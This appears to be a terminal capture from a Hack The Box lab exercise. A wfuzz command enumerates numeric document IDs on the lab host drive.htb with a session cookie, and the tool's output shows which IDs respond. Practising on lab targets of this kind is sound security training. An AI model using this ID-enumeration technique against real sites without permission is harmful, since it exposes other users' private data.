 ┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ wfuzz -u http://drive.htb/FUZZ/update -b 'sessionid=3sr8kavm0ouh1skftyoqfukae6jepdwq' -w 1-1
000.txt --hw 11
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://drive.htb/FUZZ/update
Total requests: 1000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000079:   401        0 L      2 W        26 Ch       "79"
000000113:   200        149 L    313 W      4649 Ch     "113"
000000101:   401        0 L      2 W        26 Ch       "101"
000000100:   200        149 L    314 W      4678 Ch     "100"
000000099:   401        0 L      2 W        26 Ch       "99"
000000098:   401        0 L      2 W        26 Ch       "98"
Total time: 9.921684
Processed Requests: 1000
Filtered Requests: 994
Requests/sec.: 100.7893